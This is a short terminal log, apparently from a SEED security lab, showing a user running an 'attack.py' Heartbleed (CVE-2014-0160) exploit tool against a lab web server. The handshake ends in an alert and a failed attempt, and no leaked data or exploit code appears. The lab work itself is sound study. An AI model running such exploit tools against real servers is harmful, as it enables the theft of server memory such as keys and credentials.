 ff02::3 ip6-allhosts
[03/29/2018 11:04] seed@ubuntu:~$ sudo python ./attack.py www.heartbleedlabelgg.com
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
Received alert:
Please wait... connection attempt 1 of 1
##################################################################
.F
[03/29/2018 11:05] seed@ubuntu:~$